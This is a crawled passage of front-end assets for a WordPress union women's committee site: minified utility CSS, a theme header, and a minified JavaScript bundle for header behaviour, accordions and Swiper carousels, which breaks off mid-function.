(min-width:1220px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border:2px solid #ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-bottom:0!important}.tribe-events-schedule{margin-top:0}.tribe-events-schedule h2{margin-top:3rem}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:.4}.tribe-events-calendar-month-mobile-events__mobile-day{--tec-color-text-primary:color(primary);--tec-color-text-event-date-secondary-month-mobile:var(--tec-color-text-primary);--tec-color-background-messages:rgba(0,0,0,0.25)}.tribe-events .tribe-events-c-messages__message--notice .tribe-common-c-svgicon--messages-not-found{display:none}@media only screen and (max-width:768px){.tribe-events-sub-nav li a{background-color:#ac1528;background-color:var(--accent)}}.tribe-events-page-template .mg-site-footer{margin-top:0!important}.single-tribe_events .tribe-events-schedule h2{font-size:var(--tec-font-size-3)!important}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#003b61!important}.bg-secondary{background-color:#00558c!important}.bg-secondary-light{background-color:#00aaea!important}.bg-accent,.bg-tertiary{background-color:#ac1528!important}.bg-body-text{background-color:#001b3a!important}.bg-body-text-dark{background-color:#292929!important}.bg-dividers{background-color:#bfbfbf!important}.bg-dividers-light{background-color:#f4f4f4!important}.bg-black{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-red-100{background-color:#fff5f5!important}.bg-red-200{background-color:#fed7d7!important}.bg-red-300{background-color:#feb2b2!important}.bg-red-400{background-color:#fc8181!important}.bg-red-500{background-color:#f56565!important}.bg-red-600{background-color:#e53e3e!important}.bg-red-700{background-color:#c53030!important}.bg-red-800{background-color:#9b2c2c!important}.bg-red-900{background-color:#742a2a!important}.bg-bottom{background-position:bottom!important}.bg-center{background-position:50%!important}.bg-left{background-position:0!important}.bg-left-bottom{background-position:0 100%!important}.bg-left-top{background-position:0 0!important}.bg-right{background-position:100%!important}.bg-right-bottom{background-position:100% 100%!important}.bg-right-top{background-position:100% 0!important}.bg-top{background-position:top!important}.rounded-none{border-radius:0!important}.rounded{border-radius:.8rem!important}.rounded-full{border-radius:9999px!important}.bg-auto{background-size:auto!important}.bg-cover{background-size:cover!important}.bg-contain{background-size:contain!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-secondary-light{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#f4f4f4!important}.shadow{-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2)!important;box-shadow:3px 3px 10px rgba(0,0,0,.2)!important}.shadow-md{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.2)!important;box-shadow:0 4px 4px rgba(0,0,0,.2)!important}.shadow-lg{-webkit-box-shadow:0 10px 8px rgba(0,0,0,.08)!important;box-shadow:0 10px 8px rgba(0,0,0,.08)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.cursor-pointer{cursor:pointer!important}.block{display:block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 0%!important}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.flex-col{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.clearfix:after{content:""!important;display:table!important;clear:both!important}.font-heading{font-family:Oswald,sans-serif!important}.font-base{font-family:Roboto,sans-serif!important}.text-xs{font-size:1.6rem!important}.text-sm{font-size:1.7rem!important}.text-base{font-size:1.8rem!important}.text-lg{font-size:2.1rem!important}.text-xl{font-size:2.4rem!important}.text-2xl{font-size:3.2rem!important}.text-3xl{font-size:4rem!important}.text-4xl{font-size:5rem!important}.text-5xl{font-size:6rem!important}.text-6xl{font-size:8rem!important}.font-light{font-weight:300!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.h-16{height:4rem!important}.h-40{height:5.6rem!important}.h-68{height:8.2rem!important}.h-85{height:21.4rem!important}.h-auto{height:auto!important}.h-full{height:100%!important}.inset-0{right:0!important;bottom:0!important;left:0!important}.inset-0,.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.leading-none{line-height:1!important}.leading-snug{line-height:1.3!important}.m-0{margin:0!important}.m-auto{margin:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-2{margin-left:.8rem!important;margin-right:.8rem!important}.my-4{margin-top:1.6rem!important;margin-bottom:1.6rem!important}.my-6{margin-top:2.4rem!important;margin-bottom:2.4rem!important}.my-16{margin-top:4rem!important;margin-bottom:4rem!important}.my-24{margin-top:4.8rem!important;margin-bottom:4.8rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:.8rem!important}.mt-3{margin-top:1.2rem!important}.mr-3{margin-right:1.2rem!important}.mt-4{margin-top:1.6rem!important}.mr-4{margin-right:1.6rem!important}.mb-4{margin-bottom:1.6rem!important}.ml-4{margin-left:1.6rem!important}.mt-5{margin-top:2rem!important}.mt-6{margin-top:2.4rem!important}.mb-6{margin-bottom:2.4rem!important}.mt-8{margin-top:2.8rem!important}.mb-8{margin-bottom:2.8rem!important}.mt-10{margin-top:3.2rem!important}.mt-12{margin-top:3.6rem!important}.mb-12{margin-bottom:3.6rem!important}.mb-16{margin-bottom:4rem!important}.mb-20{margin-bottom:4.4rem!important}.mt-24{margin-top:4.8rem!important}.mb-24{margin-bottom:4.8rem!important}.mb-32{margin-bottom:5.2rem!important}.mt-40{margin-top:5.6rem!important}.ml-40{margin-left:5.6rem!important}.ml-48{margin-left:6rem!important}.-ml-4{margin-left:-1.6rem!important}.-ml-40{margin-left:-5.6rem!important}.-ml-48{margin-left:-6rem!important}.last\:mb-0:last-child{margin-bottom:0!important}.last\:ml-4:last-child{margin-left:1.6rem!important}.last\:ml-40:last-child{margin-left:5.6rem!important}.last\:ml-48:last-child{margin-left:6rem!important}.last\:-ml-4:last-child{margin-left:-1.6rem!important}.last\:-ml-40:last-child{margin-left:-5.6rem!important}.last\:-ml-48:last-child{margin-left:-6rem!important}.max-h-253{max-height:63.4rem!important}.max-h-full{max-height:100%!important}.max-w-16{max-width:4rem!important}.max-w-166{max-width:41.5rem!important}.max-w-lg{max-width:76rem!important}.max-w-xl{max-width:100rem!important}.max-w-full{max-width:100%!important}.min-h-full{min-height:100%!important}.min-w-full{min-width:100%!important}.object-cover{-o-object-fit:cover!important;object-fit:cover!important}.opacity-0{opacity:0!important}.hover\:opacity-80:hover{opacity:.8!important}.overflow-hidden{overflow:hidden!important}.overflow-y-auto{overflow-y:auto!important}.p-0{padding:0!important}.p-2{padding:.8rem!important}.p-4{padding:1.6rem!important}.p-8{padding:2.8rem!important}.p-9{padding:3rem!important}.p-16{padding:4rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-1{padding-top:.4rem!important;padding-bottom:.4rem!important}.px-2{padding-left:.8rem!important;padding-right:.8rem!important}.py-3{padding-top:1.2rem!important;padding-bottom:1.2rem!important}.px-3{padding-left:1.2rem!important;padding-right:1.2rem!important}.px-4{padding-left:1.6rem!important;padding-right:1.6rem!important}.px-5{padding-left:2rem!important;padding-right:2rem!important}.px-6{padding-left:2.4rem!important;padding-right:2.4rem!important}.px-8{padding-left:2.8rem!important;padding-right:2.8rem!important}.py-12{padding-top:3.6rem!important;padding-bottom:3.6rem!important}.px-16{padding-left:4rem!important;padding-right:4rem!important}.px-20{padding-left:4.4rem!important;padding-right:4.4rem!important}.py-24{padding-top:4.8rem!important;padding-bottom:4.8rem!important}.py-48{padding-top:6rem!important;padding-bottom:6rem!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-2{padding-top:.8rem!important}.pb-3{padding-bottom:1.2rem!important}.pr-5{padding-right:2rem!important}.pt-6{padding-top:2.4rem!important}.pr-8{padding-right:2.8rem!important}.pb-8{padding-bottom:2.8rem!important}.pl-8{padding-left:2.8rem!important}.pt-12{padding-top:3.6rem!important}.pb-12{padding-bottom:3.6rem!important}.pb-16{padding-bottom:4rem!important}.pb-24{padding-bottom:4.8rem!important}.pt-40{padding-top:5.6rem!important}.pb-64{padding-bottom:6.6rem!important}.pointer-events-none{pointer-events:none!important}.static{position:static!important}.fixed{position:fixed!important}.absolute{position:absolute!important}.relative{position:relative!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.text-transparent{color:transparent!important}.text-primary{color:#003b61!important}.text-secondary{color:#00558c!important}.text-secondary-light{color:#00aaea!important}.text-accent,.text-tertiary{color:#ac1528!important}.text-body-text{color:#001b3a!important}.text-body-text-dark{color:#292929!important}.text-dividers{color:#bfbfbf!important}.text-dividers-light{color:#f4f4f4!important}.text-black{color:#000!important}.text-white{color:#fff!important}.text-red-100{color:#fff5f5!important}.text-red-200{color:#fed7d7!important}.text-red-300{color:#feb2b2!important}.text-red-400{color:#fc8181!important}.text-red-500{color:#f56565!important}.text-red-600{color:#e53e3e!important}.text-red-700{color:#c53030!important}.text-red-800{color:#9b2c2c!important}.text-red-900{color:#742a2a!important}.hover\:text-tertiary:hover{color:#ac1528!important}.no-underline{text-decoration:none!important}.hover\:underline:hover{text-decoration:underline!important}.uppercase{text-transform:uppercase!important}.whitespace-no-wrap{white-space:nowrap!important}.w-16{width:4rem!important}.w-40{width:5.6rem!important}.w-166{width:41.5rem!important}.w-full{width:100%!important}.z-10{z-index:10!important}.z-20{z-index:20!important}.z-30{z-index:30!important}.z-50{z-index:100!important}.transform{--transform-translate-x:0!important;--transform-translate-y:0!important;--transform-rotate:0!important;--transform-skew-x:0!important;--transform-skew-y:0!important;--transform-scale-x:1!important;--transform-scale-y:1!important;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important}.rotate-180{--transform-rotate:180deg!important}.-rotate-180{--transform-rotate:-180deg!important}.-rotate-90{--transform-rotate:-90deg!important}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform!important}@media (min-width:600px){.sm\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.sm\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.sm\:text-5xl{font-size:6rem!important}.sm\:justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sm\:mt-0{margin-top:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:mt-4{margin-top:1.6rem!important}.sm\:ml-4{margin-left:1.6rem!important}.sm\:mt-8{margin-top:2.8rem!important}.sm\:ml-8{margin-left:2.8rem!important}.sm\:mt-20{margin-top:4.4rem!important}.sm\:ml-40{margin-left:5.6rem!important}.sm\:ml-48{margin-left:6rem!important}.sm\:-ml-4{margin-left:-1.6rem!important}.sm\:-ml-40{margin-left:-5.6rem!important}.sm\:-ml-48{margin-left:-6rem!important}.sm\:last\:ml-4:last-child{margin-left:1.6rem!important}.sm\:last\:ml-40:last-child{margin-left:5.6rem!important}.sm\:last\:ml-48:last-child{margin-left:6rem!important}.sm\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.sm\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.sm\:last\:-ml-48:last-child{margin-left:-6rem!important}.sm\:max-w-16{max-width:4rem!important}.sm\:max-w-166{max-width:41.5rem!important}.sm\:p-16{padding:4rem!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:px-16{padding-left:4rem!important;padding-right:4rem!important}.sm\:pb-0{padding-bottom:0!important}.sm\:pr-8{padding-right:2.8rem!important}.sm\:pt-16{padding-top:4rem!important}.sm\:w-16{width:4rem!important}.sm\:w-166{width:41.5rem!important}.sm\:w-3\/5{width:60%!important}}@media (min-width:768px){.md\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.md\:flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.md\:text-4xl{font-size:5rem!important}.md\:mt-0{margin-top:0!important}.md\:ml-4{margin-left:1.6rem!important}.md\:ml-10{margin-left:3.2rem!important}.md\:ml-40{margin-left:5.6rem!important}.md\:ml-48{margin-left:6rem!important}.md\:-ml-4{margin-left:-1.6rem!important}.md\:-ml-40{margin-left:-5.6rem!important}.md\:-ml-48{margin-left:-6rem!important}.md\:last\:ml-4:last-child{margin-left:1.6rem!important}.md\:last\:ml-40:last-child{margin-left:5.6rem!important}.md\:last\:ml-48:last-child{margin-left:6rem!important}.md\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.md\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.md\:last\:-ml-48:last-child{margin-left:-6rem!important}.md\:max-w-16{max-width:4rem!important}.md\:max-w-150{max-width:37.5rem!important}.md\:max-w-166{max-width:41.5rem!important}.md\:px-10{padding-left:3.2rem!important;padding-right:3.2rem!important}.md\:w-16{width:4rem!important}.md\:w-166{width:41.5rem!important}.md\:w-1\/3{width:33.33333%!important}.md\:w-2\/3{width:66.66667%!important}.md\:w-4\/5{width:80%!important}}@media (min-width:1000px){.lg\:block{display:block!important}.lg\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.lg\:hidden{display:none!important}.lg\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.lg\:text-xl{font-size:2.4rem!important}.lg\:text-5xl{font-size:6rem!important}.lg\:mx-3{margin-left:1.2rem!important;margin-right:1.2rem!important}.lg\:mt-0{margin-top:0!important}.lg\:mb-0{margin-bottom:0!important}.lg\:ml-4{margin-left:1.6rem!important}.lg\:mt-6{margin-top:2.4rem!important}.lg\:mr-6{margin-right:2.4rem!important}.lg\:mb-8{margin-bottom:2.8rem!important}.lg\:mb-16{margin-bottom:4rem!important}.lg\:ml-20{margin-left:4.4rem!important}.lg\:mt-24{margin-top:4.8rem!important}.lg\:ml-40{margin-left:5.6rem!important}.lg\:ml-48{margin-left:6rem!important}.lg\:mt-64{margin-top:6.6rem!important}.lg\:mb-69{margin-bottom:8.6rem!important}.lg\:-ml-4{margin-left:-1.6rem!important}.lg\:-ml-40{margin-left:-5.6rem!important}.lg\:-ml-48{margin-left:-6rem!important}.lg\:last\:ml-4:last-child{margin-left:1.6rem!important}.lg\:last\:ml-40:last-child{margin-left:5.6rem!important}.lg\:last\:ml-48:last-child{margin-left:6rem!important}.lg\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.lg\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.lg\:last\:-ml-48:last-child{margin-left:-6rem!important}.lg\:max-w-16{max-width:4rem!important}.lg\:max-w-166{max-width:41.5rem!important}.lg\:py-0{padding-top:0!important;padding-bottom:0!important}.lg\:px-0{padding-left:0!important;padding-right:0!important}.lg\:pb-0{padding-bottom:0!important}.lg\:pl-5{padding-left:2rem!important}.lg\:absolute{position:absolute!important}.lg\:w-16{width:4rem!important}.lg\:w-166{width:41.5rem!important}.lg\:w-2\/5{width:40%!important}}@media (min-width:1280px){.xl\:hidden{display:none!important}.xl\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.xl\:mt-0{margin-top:0!important}.xl\:ml-4{margin-left:1.6rem!important}.xl\:ml-40{margin-left:5.6rem!important}.xl\:ml-48{margin-left:6rem!important}.xl\:-ml-4{margin-left:-1.6rem!important}.xl\:-ml-40{margin-left:-5.6rem!important}.xl\:-ml-48{margin-left:-6rem!important}.xl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xl\:last\:ml-48:last-child{margin-left:6rem!important}.xl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xl\:max-w-16{max-width:4rem!important}.xl\:max-w-166{max-width:41.5rem!important}.xl\:px-0{padding-left:0!important;padding-right:0!important}.xl\:w-16{width:4rem!important}.xl\:w-166{width:41.5rem!important}}@media (min-width:1440px){.xxl\:ml-4{margin-left:1.6rem!important}.xxl\:ml-40{margin-left:5.6rem!important}.xxl\:ml-48{margin-left:6rem!important}.xxl\:-ml-4{margin-left:-1.6rem!important}.xxl\:-ml-40{margin-left:-5.6rem!important}.xxl\:-ml-48{margin-left:-6rem!important}.xxl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xxl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xxl\:last\:ml-48:last-child{margin-left:6rem!important}.xxl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xxl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xxl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xxl\:max-w-16{max-width:4rem!important}.xxl\:max-w-166{max-width:41.5rem!important}.xxl\:w-16{width:4rem!important}.xxl\:w-166{width:41.5rem!important}}
/*# sourceMappingURL=style-665853727e304bce3176.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/themes/women-committee/style.css?ver=6.9
body_size: 164
content:
/*!
 Theme Name:   Women's Committee
 Description:  Women's Committee Theme
 Author:       Matrix Group International
 Author URI:   https://www.matrixgroup.net
 Template:     twentytwenty
 Text Domain:  matrixgroup
*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/themes/women-committee/dist/site-665853727e304bce3176.js
body_size: 4244
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){var r=n(5),o=n(6),a=n(7),i=n(8);e.exports=function(e){return r(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){var n;window.mgSupportsPassive=!1;try{n=Object.defineProperty({},"passive",{get:function(){window.mgSupportsPassive=!0}}),window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}},function(e,t,n){var r=n(1);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(1);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(4);var r=function(e){var t;return function(){var n=this,r=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(n,r)}))}};var o=function(){var e=document.querySelector(".mg-site-header"),t=document.documentElement,n=r((function(){var n=window.scrollY>=80,r=window.getComputedStyle(t).top,o=window.getComputedStyle(t).marginTop,a=Math.abs(parseInt(r,10)),i=Math.abs(parseInt(o,10));0<a&&(n=a-i>=80),n?e.classList.add("mg-site-header--condensed"):e.classList.remove("mg-site-header--condensed")}));n(),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var a=function(){var e=document.documentElement,t=document.querySelector(".mg-site-header"),n=r((function(){var n=t.getBoundingClientRect().height,r=window.getComputedStyle(document.documentElement).marginTop;e.style.setProperty("--mg-html-margin","".concat(r)),e.style.setProperty("--mg-header-height","".concat(n,"px"))}));n(),window.addEventListener("resize",n,!!window.mgSupportsPassive&&{passive:!0}),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var i=function(){Array.prototype.slice.call(document.querySelectorAll(".mg-accordion")).forEach((function(e){var t=e.hasAttribute("data-allow-multiple"),n=t||e.hasAttribute("data-allow-toggle"),r=Array.prototype.slice.call(e.querySelectorAll(".accordion__control")),o=Array.prototype.slice.call(e.querySelectorAll(".accordion__content")),a=e.hasAttribute("data-all-collapsed");if(o.forEach((function(e,t){(a||0<t)&&e.setAttribute("hidden","")})),r.forEach((function(e,t){(a||0<t)&&e.setAttribute("aria-expanded","false")})),e.addEventListener("click",(function(r){var o=r.target;if(o.classList.contains("accordion__control")){var a="true"==o.getAttribute("aria-expanded"),i=e.querySelector('[aria-expanded="true"]');!t&&i&&i!==o&&(i.setAttribute("aria-expanded","false"),document.getElementById(i.getAttribute("aria-controls")).setAttribute("hidden",""),n||i.removeAttribute("aria-disabled")),a?n&&a&&(o.setAttribute("aria-expanded","false"),document.getElementById(o.getAttribute("aria-controls")).setAttribute("hidden","")):(o.setAttribute("aria-expanded","true"),document.getElementById(o.getAttribute("aria-controls")).removeAttribute("hidden"),n||o.setAttribute("aria-disabled","true")),r.preventDefault()}})),e.addEventListener("keydown",(function(n){var o=n.target,a=n.which.toString(),i=(o.getAttribute("aria-expanded"),t||e.hasAttribute("data-allow-toggle"),n.ctrlKey&&a.match(/33|34/));if(o.classList.contains("accordion__control"))if(a.match(/38|40/)||i){var s=r.indexOf(o),c=a.match(/34|40/)?1:-1,l=r.length;r[(s+l+c)%l].focus(),n.preventDefault()}else if(a.match(/35|36/)){switch(a){case"36":r[0].focus();break;case"35":r[r.length-1].focus()}n.preventDefault()}})),e.querySelectorAll(".accordion__control").forEach((function(t){t.addEventListener("focus",(function(t){e.classList.add("focus")})),t.addEventListener("blur",(function(t){e.classList.remove("focus")}))})),!n){var i=e.querySelector('[aria-expanded="true"]');i&&i.setAttribute("aria-disabled","true")}}))},s=n(0),c=n.n(s);var l=function(){var e=document.querySelectorAll(".mg-block-banners");c()(e).forEach((function(e){var t=e.querySelector(".swiper-container"),n=e.querySelectorAll(".swiper-slide");if(0===n.length||1===n.length)return t&&t.classList.add("single-slide"),void e.classList.remove("opacity-0");var r=new Swiper(t,{init:!1,effect:"fade",loop:!0,slidesPerView:1,autoplay:{delay:7e3}});r.on("init",(function(){var t=e.querySelectorAll(".swiper-button-next"),o=e.querySelectorAll(".swiper-button-prev"),a="true"===e.getAttribute("data-start-on-random"),i=n.length,s=Math.floor(Math.random()*i);c()(t).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slideNext()}})),c()(o).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slidePrev()}})),a&&(r.slideToLoop(s),r.autoplay.start()),e.classList.remove("opacity-0")})),r.init()}))};var u=function(){var e=document.querySelectorAll(".mg-block-carousel");c()(e).forEach((function(e){var t=e.querySelector(".swiper-container-basic"),n=e.querySelector(".swiper-button-next"),r=e.querySelector(".swiper-button-prev"),o=e.getAttribute("data-layout"),a=0;"primary"===o&&(a=15),"secondary"===o&&(a=60);var i={navigation:{nextEl:n,prevEl:r},pagination:!1,loop:!1,spaceBetween:a,breakpoints:{1024:{slidesPerView:3,slidesPerGroup:3},600:{slidesPerView:2,slidesPerGroup:2},320:{slidesPerView:1,slidesPerGroup:1}}};e.classList.contains("mg-carousel--has-nav")&&(i.pagination={el:e.querySelector(".swiper-pagination"),clickable:!0});new Swiper(t,i)})),new Swiper(".mg-block-carousel .thumb-content-slider",{slidesPerView:1,allowTouchMove:!1,spaceBetween:30,breakpoints:{768:{spaceBetween:50}},pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'" data-slide="'+(e+1)+'"></span>'}}}),c()(e).forEach((function(e){var t=e.querySelector(".mg-block-carousel-thumb--btn"),n=e.querySelector(".swiper-container--thumb"),r=document.querySelector(".swiper-container--thumb .swiper-button-next"),o=document.querySelector(".swiper-container--thumb .swiper-button-prev"),a=e.querySelectorAll("button"),i=a.length,s=Math.floor(Math.random()*i),l=parseInt(s),u=new Swiper(t,{loop:!1,spaceBetween:20,slidesPerView:1,slidesPerGroup:1,allowTouchMove:!0,navigation:{prevEl:o,nextEl:r},breakpoints:{500:{loop:!1,slidesPerView:3},768:{loop:!1,slidesPerView:5,allowTouchMove:!0},1100:{loop:!1,slidesPerView:7,allowTouchMove:!1}},on:{init:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled")),l&&(window.onload=function(){document.body.querySelector('.plain-button[data-index="'+l+'"]').click(),document.body.querySelector('.plain-button[data-index="'+l+'"]').closest("section").classList.remove("opacity-0")}),c()(a).forEach((function(e){e.addEventListener("click",(function(){var e=this.parentNode.parentNode,t=this.getAttribute("data-index");e.querySelectorAll("button").forEach((function(e){e.classList.remove("active")})),this.classList.add("active"),document.body.querySelector('.swiper-pagination-bullet[data-slide="'+t+'"]').click()}))}))},slideChange:function(){var e=u.realIndex+1;document.body.querySelector('.mg-block-carousel-thumb--btn [data-index="'+e+'"]').click()},resize:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled"))}}})}))};var d=function(){var e=document.querySelectorAll(".entry-content .mg-block");c()(e).forEach((function(t,n){n===e.length-1&&t.classList.contains("has-bottom-graphic")&&t.classList.add("pb-0")}))};var f=function(){var 